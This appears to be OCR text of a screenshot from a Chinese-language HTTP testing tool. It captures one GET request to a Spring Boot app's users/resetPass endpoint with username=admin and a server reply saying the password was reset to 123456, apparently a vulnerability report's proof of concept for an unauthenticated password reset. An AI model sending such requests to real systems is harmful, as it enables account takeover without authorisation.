 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /springboot57n6g/users/resetPass?username=admin HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
4 Accept: application/json, text/plain, */*
5 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 Accept-Encoding: gzip, deflate, br
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:8081/
12 Sec-Fetch-Mode: cors
13 Accept-Language: zh-CN,zh;q=0.9
14
15
Responses 46bytes / 96ms 美化 详情
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 access-control-allow-methods: POST, GET, OPTIONS, DELETE
4 access-control-max-age: 3600
5 access-control-allow-credentials: true
6 access-control-allow-headers: x-requested-with,request-source,
Token, Origin,imgType, Content-Type, cache-control,postman-token,
Cookie, Accept,authorization
7 content-type: application/json
8 date: Thu, 04 Apr 2024 14:19:52 GMT
9 connection: close
10 Content-Length: 46
11
12 {"msg":"密码已重置为：123456","code":0}